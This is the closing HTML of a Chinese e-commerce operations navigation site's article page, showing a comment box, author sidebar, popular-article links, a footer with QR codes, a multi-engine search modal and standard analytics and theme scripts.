		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F1997.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">12个月前</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 343</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 323</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 253</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13452.html" target='_blank' title="保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/09/1758599530-小红书.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13452.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">保姆级小红书开店教程：选品+货源+内容，一篇讲透不踩坑！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 223</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 200</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
